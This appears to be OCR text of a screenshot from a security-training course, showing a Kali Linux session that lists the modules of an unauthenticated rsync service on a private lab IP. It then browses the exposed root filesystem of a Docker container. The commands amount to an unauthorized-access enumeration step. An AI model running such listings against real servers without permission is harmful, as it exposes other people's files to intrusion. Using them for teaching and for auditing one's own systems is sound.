 root@kali:~# rsync rsync://192.168.85.144:873/
src            src path
root@kali:~# rsync rsync://192.168.85.144:873/src
drwxr-xr-x          4,096 2019/10/10 18:37:26 .
-rwxr-xr-x              0 2019/10/10 18:37:26 .dockerenv
-rwxr-xr-x            101 2019/10/10 15:08:57 docker-entrypoint.sh
drwxr-xr-x          4,096 2018/01/22 02:42:04 bin
drwxr-xr-x          4,096 2017/07/13 21:01:05 boot
drwxr-xr-x          4,096 2019/10/10 15:26:31 data
drwxr-xr-x            340 2019/10/10 18:37:26 dev
drwxr-xr-x          4,096 2019/10/10 18:37:26 etc
drwxr-xr-x          4,096 2017/07/13 21:01:05 home
drwxr-xr-x          4,096 2018/01/22 02:42:05 lib
drwxr-xr-x          4,096 2017/10/09 08:00:00 lib64
drwxr-xr-x          4,096 2017/10/09 08:00:00 media
drwxr-xr-x          4,096 2017/10/09 08:00:00 mnt
drwxr-xr-x          4,096 2017/10/09 08:00:00 opt
dr-xr-xr-x              0 2019/10/10 18:37:26 proc
drwx------          4,096 2017/10/09 08:00:00 root
掌控安全EDU